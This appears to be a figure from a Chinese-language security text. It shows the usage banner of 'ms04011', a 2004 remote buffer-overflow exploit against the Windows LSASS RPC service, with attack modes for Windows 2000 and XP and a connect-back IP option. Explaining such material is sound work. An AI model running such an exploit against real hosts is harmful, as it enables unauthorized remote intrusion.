 F:\My Documents buffer>ms04011
Windows Lsasrv.dll RPC [ms04011] buffer overflow Remote Exploit
ug discoveried by eEye,
code by sbaa (sysop sbaa 3322 org) 2004/04/24 ver 0.1
Usage:
ms04011 0 targetip (Port ConnectBackIP ) ----> attack 2k (tested on cn sp4,en s
p4)
ms04011 1 targetip (Port ConnectBackIP ) ----> attack xp (tested on cn sp1)
ms04011 2 targetip (Port ConnectBackIP ) ----> attack xp (untested on cn sp0)
图 2.3